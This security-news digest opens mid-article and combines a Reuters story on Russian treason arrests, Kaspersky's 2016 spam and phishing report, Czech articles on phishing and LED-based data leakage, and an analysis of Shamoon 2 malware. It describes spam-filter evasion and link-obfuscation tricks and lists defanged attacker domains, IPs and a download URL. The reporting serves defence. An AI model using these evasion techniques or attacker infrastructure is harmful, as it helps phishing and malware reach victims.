According to the sources, the authorities arrested the suspects may have passed secrets to US firm Verisign and other unidentified American companies. These companies then have shared the secrets with US intelligence agencies.
The authorities have given no public explanation for the arrests, but the source connected to the investigation told the Reuters agency that the arrests were a result of accusations made in 2010 by Pavel Vrublevsky. Vrublevsky is a Russian businessman and founder of the online payments company ChronoPay.
Verisign representatives deny that the company received secrets from the cyber security expert.
“Verisign Vice President Joshua Ray declined to comment on Stoyanov specifically, but said his company acquired information in unclassified ways and does not believe its reports to government agencies and other customers included state secrets.” read the article published by the Reuters.
Russian authorities and the Russian FSB declined to comment on the case.
According to cyber security experts, the arrests are the response of the Kremlin to any sort of collaboration between Russian experts and US authorities.
“I can confirm we (Chronopay) expect to be part of this case. In 2010 we provided the FSB and other important Russian agencies with evidence that at least one FSB employee, as well as several other people, were involved in treason,” Vrublevsky told Reuters, referring to his past allegations against Stoyanov and Mikhailov.
Just after the allegations, Vrublevsky was arrested and convicted on charges of organizing a cyber attack on a competitor, but now he is free on parole.
Vrublevsky now added that a fourth person had been arrested in the case, he is Georgy Fomchenkov, a former FSB officer.
“Public documents available online show Stoyanov and Fomchenkov both had appeals against their detention rejected by the Moscow District Military Court on Feb. 15. Two days later, Mikhailov lost an appeal at the same court, which often hears sensitive cases relating to state security.” added the Reuters.
Spam and phishing in 2016
26.2.2017 Kaspersky Spam
The year in figures
According to Kaspersky Lab, in 2016:
The proportion of spam in email flows was 58.31%, which is 3.03 percentage points more than in 2015.
62.16% of spam emails were no more than 2 KB in size.
12.08% of spam was sent from the US.
Trojan.Win32.Bayrob was the most popular malware family distributed via email.
Germany (14.13%) was the country where email antivirus was triggered most often.
There were 154,957,897 instances of the Anti-Phishing system being triggered.
A total of 15.29% unique users were attacked by phishers.
Brazil suffered the highest number of phishing attacks, with 27.61% of the global total.
47.48% of incidents triggering the heuristic component in the Anti-Phishing system targeted clients of various financial organizations.
World events in spam
In 2016, fraudulent spam exploited the theme of major sporting events: the European Football Championship, the Olympic Games in Brazil, as well as the upcoming World Cups in 2018 and 2022. Typically, spammers send out fake notifications of lottery wins linked to one of these events. The content of the fake messages wasn’t exactly very original: the lottery was supposedly held by an official organization and the recipient’s address was randomly selected from millions of other addresses. To get their prize, the recipient had to reply to the email and provide some personal information.
With these sport-themed emails more details were often included in DOC, PDF or JPEG attachments that also contained graphic elements such as official emblems, event and sponsor logos. Messages that displayed the spam text directly in the body of the email were not very numerous. To add a bit of variety to their messages, spammers resorted to an old trick: they changed the text, the email addresses used for feedback, sender addresses, the attachment names, the size, etc. At the same, emails with the same attachment could be found in our traps on numerous occasions over a period of several months.
In the fourth quarter of 2016, spammers turned their attention to the future World Cup tournaments scheduled for 2018 and 2022. Spam traffic often included fraudulent notifications of lottery wins exploiting this theme.
The football theme was also used in malicious spam. In particular, cybercriminals sent out fake notifications with scans taken from a website that publishes news about computer games and the world of football, apparently in an attempt to arouse interest among recipients. The attached ZIP archive included a JavaScript downloader detected by Kaspersky Lab as Trojan-Downloader.Script.Generic. This malware, in turn, downloaded other malicious software to the victim’s computer.
The subject of terrorism, which has remained an important global issue in recent years, was also exploited in spam mailings. Numerous so-called Nigerian letters were sent to users on behalf of both state organization employees and individuals. The details of the stories may have differed, but the senders’ intention was the same – to get the recipient’s attention with promises of large sums of money and make them join in a conversation. Nigerian letters exploiting the tense situation in Syria remained popular in 2016 and were actively used to trick users.
Malicious spam exploiting the theme of terrorism was less common. It was used to steal personal information, organize DDoS attacks and install additional malware on victims’ computers.
Email offers from Chinese factories
In the email traffic for 2016, we often came across messages from Chinese factories and plants advertising their products. These spammers offered both finished products as well as spare parts for a variety of different spheres.
The text of a typical spam message began with an impersonal greeting to the recipient, followed by the name and surname of the factory manager. Often, the email described the merits of the company, its achievements and types of certification. The products offered by the company were either listed in the email or sent at the request of the recipient. For greater clarity, some of the emails also contained pictures of the goods on offer. At the end of the message, there were contact details (phone, mobile phone and fax numbers, email address, various messengers). Sometimes the contact details were specified in the image attached to the email.
The authors of the emails were representatives of the manufacturers, but the sender addresses were registered with both free email services and the companies’ domain names. Sometimes the messages included a company website, if the company had one.
In many countries, there was a time when small and medium-sized businesses preferred to use spam to promote their products. But users began to view this kind of advertising as undesirable, anti-spam laws were introduced, and, most importantly, new, more targeted, convenient and less intrusive advertising platforms appeared, with social networking sites prominent among them. We can only presume why Chinese businesses have not followed this trend (given that China has passed its own anti-spam law, which is one of the strictest in the world). The fact is that social networks in China are mainly internal, with global giants such as Facebook not permitted. As a result, Chinese entrepreneurs have far fewer legal means of entering the international market.
A year of ransomware in spam
In 2016, we recorded a huge amount of malicious spam. In previous years, Fraud.gen was the program most often used in malicious attachments. It appears in the form of an HTML page and is designed to steal the victim’s credit card data. In 2016, the absolute leaders in spam were Trojan downloaders that download ransomware to the victim’s computer. The most popular were mass spam mailings sent out to infect user computers with the Locky encryptor. However, other ransomware such as Petya, Cryakl and Shade were also widespread.
The number of malicious programs began to increase in December 2015 and continued to grow in waves throughout the year. The sharp falls were mainly caused by the fact that cybercriminals temporarily disabled the Necurs botnet, responsible for the majority of spam spreading Locky. Once the botnet was up and running again, the cybercriminals changed the spam templates.
Quantity of malicious emails in spam, 2016
In 2016, the Anti-Phishing system was triggered 239,979,660 times on the computers of Kaspersky Lab users, which is four times more than the previous year.
Such extensive use of ransomware may be due to the availability of this sort of malware on the black market. Currently, cybercriminals can not only rent a botnet to send out spam but also connect to so-called Ransomware-as-a-Service. This means that the attacker may not be a hacker in the traditional sense, and may not even know how to code.
Malicious spam messages often imitated personal correspondence, prompting recipients to view attached documents under various pretexts. Cybercriminals also sent out fake bills, or receipt notifications or even messages from office equipment with scanned documents allegedly attached.
Both examples above contain an attachment in the form of a malicious file with a .wsf extension, detected by Kaspersky Lab as Trojan-Downloader.JS.Agent.myd. The malicious file is written in JavaScript and downloads a Locky encryptor modification to the victim’s machine.
This screenshot shows an attachment containing a malicious file with a .jse extension, detected by Kaspersky Lab as Trojan-Downloader.JS.Cryptoload.auk. This is yet another malicious file written in JavaScript that downloads a Locky encryptor modification to the victim’s machine.
Overall, a wide variety of malicious attachments were used. As a rule, these were archives containing programs written in Java and JavaScript (JS files, JAR, WSF, WRN, and others), but there were also office documents with macros (DOC, DOCX, XLS, RTF) as well as classic executable files (EXE). Sometimes rare archive formats such as CAB were used.
When launched, ransomware programs encrypt the data on a user’s computer and demand a ransom (usually in bitcoins via the Tor network). More details about these programs can be found in our report Kaspersky Security Bulletin 2016. The ransomware revolution.
Spammer tricks
Adding ‘noise’ to text
To make each email unique, spammers insert random sequences of characters in their messages that are invisible to the user. This trick is not new, but spammers continue to use it, perfecting their methods. Below we describe the most popular tricks of 2016 used by spammers to add ‘noise’. All the examples below are taken from real-life spam messages.
Small letters and/or white text.
The easiest and oldest trick: the text can be written in white font (ffffff – 16 hexadecimal code written in white).
In this example, the random sequence of letters written in very small print and in white are arranged between words of a standard size in the sentence “You have received a £500”.
Text that is not displayed.
With the help of the attribute style = “display: none;” text in an email is simply not displayed. In standard situations, this tag is used in rough drafts, for example. When it comes to spam, these tags, containing random text, are inserted in messages in large quantities and if the anti-spam filter is not set up to process such tags, the text of an email practically disappears.
The same effect can be achieved by inserting a random sequence written in zero font:
Placing text outside the screen range.
Yet another way to make junk text invisible to the user is to write it in standard font, but insert it in parts of the email that are beyond the screen frame (to the extreme left or right, or below the main part):
Using tags that by default are not visible to users.
Sometimes random text is inserted in tags that are not designed to display text to the user. Typically, comment tags are used, though there are other examples:
The content of the <noscript> tag is only displayed on computers with unsupported or disabled scripts, so most users will not see it.
Using tags to add noise
Rather than using random sequences of characters that are made invisible, sometimes text is obfuscated with tags that have no value and cannot be interpreted:
The number of these sorts of tags in some spam emails can be in the hundreds.
Sometimes a very random sequence is inserted inside a tag as its attribute, rather than between specific tags:
This attribute will, of course, not be interpreted either and will not be displayed in the email that the user sees.
Masking links
There may be numerous ways of altering text in an email, but when it comes to URLs in spam messages, the situation is different. There can be lots of URLs in a single mass mailing (even reaching into the thousands), but they are subject to more limitations, as spammers have to pay for the purchase of each domain. However, attackers have come up with different techniques to make each link unique while also ensuring it opens correctly when clicked.
Obfuscation of domains using the UTF range:
In last year’s report we described some spammer tricks that involved different ways of expressing domain names and IP addresses. The trend for writing domain names using symbols from different UTF ranges and using different numerical systems for IP addresses continued in 2016.
Especially popular with spammers were mathematical alphanumeric symbols. For example:
Domain written using mathematical bold script.
Domain written using mathematical monospace small.
The range is designed for specific mathematical formulas and must not be used in plain text or hyperlinks.
Mixing encodings
The above trick was diversified by mixing encodings: spammers use the Latin alphabet in Unicode to write some of the domain characters, while the rest are written using characters from special URL-encoded ranges.
The domain from the example above is first changed to:
and then to server119.bullten.org.
URL shortening services with added noise
In addition to the various ways of writing the actual spammer site, from time to time cybercriminals use another trick to avoid mentioning the site directly in an email. This involves the use of URL shortening services and redirects. In 2016, spammers also resorted to a variety of other methods to add noise to each URL.
They inserted characters, slashes and dots between the URL shortening service and the actual link identifier (the meaningful part is marked in bold; the rest is noise):
Sometimes comment tags end up there:
To deceive filters further, the names of different, usually well-known, sites are inserted in the noise part:
All these parts will be dropped when the link is clicked.
Yet another way to obfuscate a link is to add non-existent parameters to the end of the link:
Everything that comes after the question mark in the link is not actually part of the URL – these characters are, in fact, parameters. The parameters can include a variety of information: for example, the unsubscribe link often contains the email address that needs to be entered in the unsubscribe form. However, URL shortening services, like many other sites, do not require or accept any parameters, so this part of the URL is simply dropped during the redirect process. Spammers take advantage of this and insert random sequences of parameters. In this particular case, the .pdf extension is added to the end of the parameters. This is not done to confuse the filters but rather the user, who is likely to think the link leads to a PDF file.
Prefixes
As well as parameters that can be added to the end of a link, noise elements can also be added to the beginning. These elements may include symbols that are ignored by the link interpreter when a redirect occurs, for example:
(In this example, in addition to the noise at the beginning of the link and nonexistent parameters at the end, the link itself is an IP address written partially in octal and partially in hexadecimal encoding.)
The most common technique for adding noise at the beginning of a link is to use the @ symbol. The @ symbol inserted before the domain can be utilized to identify the user in the domain (something that is no longer really applied these days). For sites that do not require identification, everything that comes before @ will simply be ignored by the browser.
The symbol is useful for spammers because it allows them not only to add noise to the link but also to make it look more trustworthy to the user by specifying a well-known site before the @ symbol.
Masked redirects
Redirects have long been used by spammers to hide the main domain. We have already written about this in some detail. In 2016, the redirect methods used were not that diverse, but links with redirects were also obfuscated. The methods used were the same as those used with URL shortening services: the @ symbol, parameters and additional characters.
Cybercriminals often used several techniques at once – concealing and obfuscating the original link:
In the example below, the name of the site used to distract the user’s attention comes before the @ symbol, followed by the redirect to the URL shortening service (which is also just noise with several @ symbols), and it is only from this part that the user will get to the spammer’s site.
Statistics
Proportion of spam in email traffic
In 2016, the proportion of spam in email traffic was 58.31%, which is 3.03 percentage points higher than the previous year.
The proportion of spam in email traffic, 2016
The lowest volume – 54.61% – was registered in February of 2016. After that, the proportion of spam grew steadily and reached a peak by the end of the year – 61.66% in November.
Interestingly, the last time there was an annual increase in the proportion of spam in email traffic was eight years ago. Since then, the percentage of spam has fallen continuously from its peak of 85.2% in 2009, to 55.28% in 2015. We believe this was due to legitimate small and medium-sized businesses gradually phasing out their use of spam, turning instead to legal advertising platforms.
The proportion of spam in global email traffic, 2009-2016
This downward trend may now have come to a halt because all those who wanted to or could refrain from using spammer services have, for the most part, already done so. This slight growth is the result of a sharp increase in spam containing malicious attachments.
Sources of spam by country
Sources of spam by country, 2016
In 2016, the top three sources of spam saw some changes: India climbed to third place with 10.15% due to a substantial growth in the volume of spam distributed (+7.19 p.p.). Such a dramatic increase may have been caused by botnets being organized in the region. Vietnam (10.32%) added 4.19 p.p. to its share and also moved up the rankings to second place. The US (12.08%) remained the clear leader despite a decrease of 3.08 p.p.
China’s share (4.66%) fell by 1.46 p.p., though it remained in fourth. Following close behind were two Latin American countries – Mexico (4.40%) and Brazil (4.01%). Russia (3.53%), among the top three in 2015, ranked seventh in 2016 after seeing a 2.62 p.p. decrease in its share of distributed spam.
France (3.39%, +0.22 p.p.) and Germany (3.21%, -1.03 p.p.) came eighth and ninth respectively. Turkey rounded off the Top 10 with a share of 2.29%, which is 0.34 p.p. more than in 2015.
The size of spam emails
The proportion of super-short spam emails (under 2 KB) dropped in 2016 and averaged 62.16%. This is 16.97 p.p. lower than in the previous year. The share of emails sized 2-5 KB also fell to 4.70%.
The size of spam emails in 2016
Meanwhile, the proportion of bigger emails increased considerably: 5-10 KB (6.15%), 10-20 KB (14.47%) and 20-50 KB (10.08%). It means that 2016 saw a trend towards fewer super-short spam emails and more emails of average size – from 5-50 KB. This was caused by a sharp increase in the proportion of spam with malicious attachments.
Malicious attachments in email
Malware families
TOP 10 malware families, 2016
In 2016, Trojan-Downloader.JS.Agent was the most widespread malware family. A typical representative of this malware family is an obfuscated Java script using ADODB.Stream technology to download and run DLL, EXE and PDF files.
The Trojan-Downloader.VBS.Agent family occupied second place. They are VBS scripts utilizing ADODB.Stream technology to download ZIP archives and run software extracted from them.
In third place was Trojan-Downloader.MSWord.Agent. These malicious programs are DOC files with an embedded macro written in Visual Basic for Applications (VBA) that runs when the document is opened. The macro downloads another malicious file from a malicious site and runs it on the user’s computer.
Trojan-Downloader.JS.Cryptoload in fourth is a malware family whose representatives are an obfuscated JavaScript that downloads and runs encryptors.
Trojan.Win32.Bayrob rounded off the top five. The malicious programs from this Trojan family can download and run additional modules from the command server, as well as act as a proxy server. They are used to send out spam and steal personal data.
The Trojan-PSW.Win32.Fareit family came sixth. These malicious programs are designed to steal data, such as the credentials of FTP clients installed on the infected computer, login details for cloud storage, cookie files in browsers, email passwords. Fareit Trojans send the collected information to a malicious server. Some members of the family are able to download and run other malware.
The representatives of the Trojan-Downloader.JS.SLoad family in seventh are JS scripts that download and run other malware, mostly encryptors, on the victim computer.
Eighth place was taken by the Trojan.Java.Agent family. The malicious programs of this family are written in Java and have the JAR extension. These applications exploit vulnerabilities in Sun Java Runtime and can delete, block, modify or copy data, as well as download and run other malware.
Ninth place was occupied by Backdoor.Win32.Androm. This malware belongs to the family of Andromeda/Gamarue universal modular bots. Key features of these bots include the ability to download, store and run a malicious executable file, download and boot a malicious DLL (without saving it to disk), and update and delete itself. The bot functionality is extended with the help of plugins that can be uploaded by the intruders at any time.
Completing the Top 10 is the Worm.Win32.WBVB family. It includes executable files written in Visual Basic 6 (both in P-code and Native mode) that are not trusted by KSN.
Countries targeted by malicious mailshots
Distribution of email antivirus verdicts by country, 2016
In 2016, Germany (14.13%) remained in first place, despite a decrease of 4.93 p.p. Second and third were occupied by countries from the Asia-Pacific region – Japan (7.59%) and China (7.32%) – that were both outside the Top 10 in 2015.
Russia (5.6%), which was third in the previous year’s rating, came fourth in 2016 after the proportion of email antivirus detections in the country decreased by 0.7 p.p. It was followed by Italy (5.44%), the UK (5.17%) and Brazil (4.99%), which also dropped out of the top three.
The US came eighth, accounting for 4.03% of email antivirus detections, 0.89 p.p. less than the previous year.
Austria (2.35%) rounded off the Top 10 with an increase of 0.93 p.p.
Phishing
In 2016, the Anti-Phishing system was triggered 154,957,897 times on the computers of Kaspersky Lab users. That is 6,562,451 more times than in 2015. Overall, 15.29% of our users were targeted by phishers.
Hot topics of the year
Phishers, predictably, could not pass up the most high-profile event of the year – the Olympic Games in Brazil. The scammers targeted both the organizers of the Olympic Games and ordinary netizens who received fake notifications of lottery wins, allegedly organized by the Brazilian government and the Olympic Committee.
The US presidential elections were also seen as a good media event for phishers. This theme was exploited to mislead internet users not only in the US but also in other countries.
Yet another interesting theme that became the subject of a dedicated study was holiday season sales. Scammers took advantage of the busy shopping period in the run-up to the festive season by creating fake websites of payment systems and online stores and luring potential victims by promising generous discounts.
A fake online store page
In addition, the holiday season itself often becomes an excellent cover for the fraudsters. For example, they may ask users to update their account information prior to the New Year.
Phishing page exploiting the New Year theme in the subdomain name
Methods of distributing phishing content
In 2016, cybercriminals used all possible means to reach users and make them pass on confidential information or money: social networks, pop-up ads, banners, text messages.
Among the most interesting methods were scams involving services for buying and selling used items. Cybercriminals collected phone numbers from ads placed on these services and then sent text messages to the numbers offering something in exchange at an extra cost. The message contained a link allegedly leading to a photo of the item on offer, but which actually led the victim to a phishing page.
Fraudsters often exploit social networks, and it is not restricted to personal messages. In 2016, many Facebook users around the world, for instance, were prompted to install a malicious extension for their browser, when they were added to a post containing a phishing link that supposedly led to a provocative video.
In Europe, the most widespread malicious extension was ‘xic. graphics’. It was soon removed from an online store, but according to the available whois information, over 50 other domains were registered in the name of the owners of the domain that hosted the fake page. Those domains were probably used for similar purposes.
Phisher tricks: referrer cleaner services
In Q4 2016, scammers showed a tendency to use referrer cleaner services. The victim was sent an email on behalf of a well-known company containing a link whose parameters included the address of the victim.
After clicking the URL, the user is taken to a page that shows a 302 error and then redirects the user to the address of a referrer cleaner service, which in turn redirects them to the legitimate website of a bank.
http://nullrefer.com/?https://www.cartalis.it/cartalis/prepagata/index.jsp
This way the user does not know that they have received a phishing email, while the bank does not receive a phishing domain in its referrers. At the same time, the phishers get confirmation that the user clicked on the link, which means that in future they will be able to send them more phishing emails, for example, in order to steal credit card data. In this way, the attackers ‘cleanse’ their databases of unused email addresses and vigilant recipients. They also detect clients of the bank whose name was used in the emails, allowing them to make their mass mailings more targeted.
The geography of attacks
Top 10 countries by percentage of attacked users
Brazil had the highest proportion of users subjected to phishing attacks (27.61%), a 5.98 p.p. increase on the previous year.
The percentage of users on whose computers the Anti-Phishing system was triggered out of the total number of Kaspersky Lab users in the country, 2016
In Brazil, we see lots of attacks targeting users of banks and online stores, so it is not surprising that the country often leads in the rating of countries with the highest proportion of users subjected to phishing attacks.
Phishers often place fake pages on the servers of government bodies in Brazil. This is one of the methods used to prevent phishing URLs from ending up on blacklists. It also enhances the credibility in the eyes of the victim. In 2016, we registered 1,043 such cases.
Fake page on the gov.br domain
Top 10 countries by percentage of attacked users
Country %
Brazil 27.61
China 22.84
Australia 20.07
Japan 19.16
Algeria 17.82
Russia 17.16
United Kingdom 16.64
Canada 16.03
United Arab Emirates 15.54
Saudi Arabia 15.39
China was second in this rating (22.84%). It didn’t make the Top 10 in 2015, but added 5.87 p.p. to its share in 2016. Australia (20.07%), which was seventh last year, came third following an increase of 2.39 p.p. Apart from Saudi Arabia (+ 4.9 p.p.), the shares of the other Top 10 countries barely changed.
The distribution of attacks by country
Russia (16.12%, +1.68 p.p.) topped the rating of countries where the Anti-Phishing system was trigged most often (out of the total number of the Anti-Phishing system detections around the world in 2016)
Distribution of Anti-Phishing system component detections by country, 2016
As in 2015, Brazil (8.77%) came second behind Russia, although its growth was negligible. The US added 0.5 p.p. (8.01%), which was enough to push India (6.01%) down to fourth. The top five also included China (7.86%).
Organizations under attack
The statistics on organizations used in phishing attacks are based on the triggering of the heuristic component in the Anti-Phishing system. The heuristic component is triggered when a user tries to follow a link to a phishing page and there is no information about the page in Kaspersky Lab’s databases.
Organizations under attack by category
In the second half of 2016, the proportion of phishing attacks targeting customers of financial institutions increased significantly (44.16% in the first quarter vs 48.14% in Q4). We have been following this growth over the last few years: in 2014, the average figure for the year was 28.74%; in 2015, it was 34.33%; and it was 47.47% in 2016.
In 2016, we saw significant growth in the proportion of phishing attacks on organizations belonging to the ‘Banks’ category (25.76%, + 8.31 p.p.). Of particular note was the increase in the percentage of targeted organizations in the ‘Online stores’ (10.17%, +1.09 p.p.) and ‘Payment systems’ (11.55%, +3.75 p.p.) categories.
Distribution of organizations subject to phishing attacks by category, 2016
At the same time, the share of the main categories decreased. For instance, the ‘Global Internet portals’ category (24.10%) lost 7.77 p.p. while the share of ‘Social networking sites’ (10.91%) fell by 5.49 p.p.
Overall, the priorities of the phishing scammers have not changed over the years. Attacks primarily exploit the names of popular brands, whose clients are numerous and likely to bring maximum financial profit.
Another priority is attacks that could lead to the acquisition of confidential information and, subsequently, money. For example, some portals from the ‘Global Internet portals’ category (Google, Yahoo!, Microsoft (live.com), etc.) use the same account to access multiple services. A successful phishing campaign can therefore give fraudsters access to several of the victim’s accounts.
Phishing page to attack Google users
Top 3 attacked organizations
Organization % of detected phishing links
Yahoo! 7.84
Facebook 7.13
Microsoft Corporation 6.98
Yahoo! (7.84%) again topped the ranking of organizations used by fraudsters to mask their attacks, although the proportion of Anti-Phishing system detections of fake pages mentioning this brand declined considerably in 2016 – by 6.86 p.p. (vs 10 p.p. in 2015). It is clear that the company is actively fighting phishing attacks, for example, by registering obfuscated domains in its own name (yshoogames.com, ypyahoo.com.cn, yhoonews.com, yhoooo.com, yayoo.com, yahou.com). However, phishers often place their content on legitimate sites (without the owners being aware of it) rather than create phishing domains.
Example of a web page using the Yahoo! brand
Second in popularity with the fraudsters was Facebook (7.13%). Over the year its share decreased by 2.38 p.p.
In 2016, we came across both classic phishing pages imitating the Facebook login page and various pages designed to steal data. One popular way of luring a victim is to promise them access to age-restricted content after entering their username and password, i.e., logging in to the system.
To increase the chances of hitting their target, mass phishing campaigns use the names of the most popular brands. Since these brands are often international, the attacks target users around the world. Naturally, phishing messages are written in many languages. One phisher trick was described in our report Spam and phishing in Q3 2016. By using information about the IP address of a potential victim, phishers determine the country in which they are located. Cybercriminals will then display pages in the language of the country that is identified.
Third place in our Top 3 was occupied by Microsoft (6.98%). Using this brand to hide their attacks, fraudsters often try to steal data from user accounts on the live.com portal. They tend to use pages imitating the login page of the company’s email service.
There are also other schemes, such as simulation of account verification:
Conclusions and forecasts
2016 saw a variety of changes in spam flows, with the increase in the number of malicious mass mailings containing ransomware being the most significant. These programs are readily available on the black market, and in 2017 the volume of malicious spam is unlikely to fall.
Spam became very popular with small and medium businesses in China in 2016. One possible reason for this is the Great Firewall of China, which makes it difficult for Chinese businesses to use legal international platforms for advertising.
Of all the techniques used by spammers in 2016, the various ways of adding noise to text and links with the help of HTML capabilities are worth noting. This is nothing new, but spammers are constantly coming up with new types of obfuscation, and they will obviously continue to do so in the future.
The proportion of spam in email traffic was 58.31%, which is 3.03 p.p. higher than 2015. This was the first registered growth since 2009 – this was partially down to the surge in malicious spam.
For several years in a row, the number of fraudulent schemes targeting clients of financial institutions has been increasing, and we expect this trend to continue. The attacks are becoming more versatile: the fraudulent pages adapt to the user and display information in the local language as well as other relevant data.
The methods for distributing fraudulent pages have gone far beyond the scope of email. Cybercriminals are using all available means to contact potential victims: text messages, advertising or social networks. The latter are not only a good channel of communication but also a useful resource helping intruders gather information to carry out a more effective attack on users.
Podvodníci jdou po penězích. Každou sekundu zosnují na internetu jeden útok
26.2.2017 Novinky/Bezpečnost
Vydávají se za pracovníky banky, ale klidně i za poslíčky doručovacích společností. Při lákání svých obětí na internetu jsou počítačoví piráti neskutečně vynalézaví. Využívají přitom zpravidla nepozornosti a strachu lidí. Cíl podobných phishingových útoků bývá většinou stejný – peníze.
Pojem phishing je možné přeložit do češtiny jako rybaření. Útočníci si totiž podobně jako rybáři skutečně počínají. Při této technice trpělivě vyčkávají na své oběti, aby je mohli nalákat na nějakou návnadu – například výhru či finanční hotovost.
Od důvěřivců pak vylákají klidně i hesla, čísla kreditních karet nebo jiné údaje. Uživatelé tak nevědomky pomáhají počítačovým pirátům ovládnout jejich účet nebo klidně i umožní ukrást peníze přes internetové bankovnictví.
Podobné phishingové útoky se nejčastěji síří prostřednictvím nevyžádaných e-mailů. V poslední době ale kyberzločinci velmi rádi používají také nejrůznější reklamy a sociální sítě.
Rybaří na celém internetu
Na první pohled by se mohlo zdát, že si počítačoví piráti přesně vybírají, na koho zaútočí. Opak je ale pravdou. Podle analýzy antivirové společnosti Kaspersky Lab za rok 2016, která byla zveřejněna tento týden, se totiž útok uskuteční každou sekundu. To jinými slovy znamená, že kyberzločinci své útoky často necílí, ale snaží se je šířit co nejvíce – rybaří tak doslova na celém internetu.
Je navíc evidentní, že útočníkům jde především o peníze. „V porovnání s rokem 2015 vzrostlo množství finančních phishingových útoků v roce 2016 o 13,14 procentních bodů. Ze všech zablokovaných phishingových útoků tak cílilo 47,48 % na finance,“ uvedli zástupci antivirové společnosti.
Loni jsme zaznamenali na 155 miliónů pokusů o vstup na různé phishingové stránky.
zástupci antivirové společnosti Kaspersky Lab
Z analýzy vyplývá také to, že uživatelé se na podobné rybářské snahy velmi často nechají nachytat. „V loňském roce zaznamenaly anti-phishingové technologie společnosti Kaspersky Lab téměř 155 miliónů uživatelských pokusů o vstup na různé phishingové stránky. Z tohoto počtu se v bezmála polovině heuristických detekcí jednalo o vstup na stránky s finančním phishingem,“ podotkli bezpečnostní experti.
„Jejich cílem bylo získat cenné osobní informace uživatelů, jako například čísla bankovních a kreditních účtů, čísla sociálního zabezpečení nebo přihlašovací jméno a heslo do internetového bankovnictví. Tyto informace chtěli kyberzločinci využít ke krádeži peněz obětí,“ stojí v závěrečné zprávě shrnující výsledky studie.
Nejčastěji se přitom podvodníci při podobných útocích vydávají za bankéře. „Každý čtvrtý útok (25,76 %) využil falešné bankovní informace nebo jiný obsah vztahující se k bankovním záležitostem – jedná se o nárůst o 8,31 procentního bodu oproti roku 2015. Podíl phishingu vztahujícího se k platebním systémům vzrostl o 11,55 % (nárůst oproti 2015 o 3,75 procentního bodu), a podíl phishingu z oblasti e-shopů vzrostl o 10,14 % (nárůst oproti 2015 o 1,09 procentního bodu). Podíl finančního phishingu detekovaného na MacOS činil 31,38 %,“ uzavřeli zástupci antivirové společnosti.
Obezřetnost je na místě
Při nejrůznějších nabídkách na internetu, které například slibují odměnu za použití nové verze internetového bankovnictví, by tak měli být uživatelé velmi opatrní. Vhodné je například přímo u své banky ověřit, zda podobná akce skutečně běží.
Stejně tak se vyplatí dávat pozor na různé soutěže a upozornění přepravních společností – v minulosti se totiž kyberzločinci vydávali například i za poslíčky. Uživatelům rozesílali SMS zprávy, ve kterých slibovali doručení nějakého balíčku.
Ve skutečnosti se však důvěřivce snažili pouze donutit stáhnout podvodnou aplikaci, která se aktivuje při snaze o spuštění internetového bankovnictví. Uživatelé tak svoje přihlašovací údaje naservírovali podvodníkům doslova jak na zlatém podnosu.
Blikající LEDka může být zneužita k úniku dat
26.2.2017 SecurityWorld Hacking
Izraelští vývojáři přišli na způsob, jak hacknout počítač pomocí diody hard disku.
Zdánlivě neškodně blikající kontrolky stolních počítačů či serverů mohou napáchat pořádné škody. Izraelští vývojáři přišli s novým způsobem, jak se skrz ně nabourat do počítače a dostat z něj citlivá data. Svůj objev prezentují videem, v němž hacknutý počítač skrz LED diodu vysílá data, která čte nedaleko poletující dron.
Metodu vyvinuli za účelem poukázání na zranitelnost tzv. air gap zařízení, tedy systémů či počítačů postrádajících z bezpečnostních důvodů bezdrátové technologie nebo počítačů záměrně odpojených od internetu. Takové obvykle obsahují vysoce důvěrné informace nebo slouží k ovládání důležitých infrastruktur. Už v minulosti se však k jejich datům podařilo proniknout například s využitím hluku vydávaného větrákem počítače či diskem anebo třeba s pomocí vyzařovaného tepla.
Nejnovější metoda k hacknutí využívá blikání LED diody hard disku aktivní v okamžicích, kdy na disku probíhá čtení nebo zápis dat. Výzkumníci zjistili, že za pomocí malwaru mohou diodu kontrolovat tak, aby blikáním vysílala binární signály, což podle nich stačí k přenosu až 4000 bitů za sekundu, zkrátka dost na to, aby z počítače získali hesla či šifrovací klíče bez toho, aby vzbudili jakékoliv podezření.
„Diody na disku blikají s takovou frekvencí, že si nikdo nemůže všimnout čehokoliv divného,“ uvedl vedoucí výzkumného týmu Mordechai Guri.
K přečtení vysílaného signálu pak je třeba už jen kamera nebo optický senzor, přičemž Izraelci tvrdí, že ho dokážou přijímat až ze vzdálenosti dvaceti metrů, klidně i zpoza oken budovy. S čočkami s náležitým zoomem pak tato vzdálenost může být ještě větší.
Uplatnit tento hack v praxi by však nejspíš nebylo snadné, vývojářům totiž zatím chybí to podstatné – malware, kterým by LED diodu ovládali, a hlavně by vždy tento malware do vytipovaného počítače potřebovali nějak dostat, což vzhledem k obvyklým důkladným ochranným opatřením u air gap systémů, bude klíčovým problémem. Výzkumníci zároveň férově zmínili jednoduché řešení, jak podobnému hacku předcházet. Diodu stačí přelepit páskou...
Shamoon 2 malware, ASERT has shed light on the C2 and the infection process
26.2.2017 securityaffairs Virus
The analysis conducted by Arbor Networks on the Shamoon 2 malware has shed light on the control infrastructure and the infection process.
Security researchers from Arbor Networks’ Security Engineering and Response Team (ASERT) have conducted a new analysis of the Shamoon 2 malware discovering further details on the tools and techniques used by the threat actor.
The Shamoon 2 malware was first spotted in November 2016, a second variant of the same threat was discovered by researchers at Palo Alto Networks in January and it was able to target virtualization products.
Shamoon, also known as Disttrack, was first discovered in a wave of attacks that targeted companies in Saudi Arabia in 2012. Among the victims, there was the petrol giant Saudi Aramco. The principal capability of Shamoon is a feature that allows it to wipe data from hard drives of the infected systems.
In the attack against Saudi Aramco Shamoon wipe data on over 30,000 computers and rewrite the hard drive MBR (Master Boot Record) with an image of a burning US flag.
The last variant of the Shamoon2 malware infected computers at petrochemical targets and at the Saudi Arabian central bank system.
The analysis has shed light on the control infrastructure and the infection process.
The researchers at Arbor Networks started their analysis from the findings of the study conducted by IBM’s X-Force. The experts at IBM’s X-Force discovered the threat actor used weaponized documents containing a malicious macro that once executed enabled the connection to the C&C server via PowerShell commands.

The analysis of three X-Force malware samples, the researchers were able to locate the malicious domains and IP addresses used by the attackers.
“From the previous samples, we performed a passive DNS lookup on the IPs. We found get.adobe.go-microstf[.]com hosted at 104.218.120[.]128 around the time this campaign was ongoing, November 2016.” reads the analysis from ArborNetworks.
“Researching the domain go-microstf[.]com, hosted at 45.63.10[.]99, revealed yet another iteration of malicious executables. In this case, a URL used to download the PowerShell component shared a naming convention found in the IBM report, http://69.87.223[.]26:8080/eiloShaegae1 and connected to the IP address used by the previous three samples.”
The domain go-microstf[.]com was initially set up to harvest Google Analytics login page in a spoof campaign started in January.
The researchers linked the Shamoon 2 malware to Middle Eastern state-sponsored groups such as Magic Hound and PupyRAT.
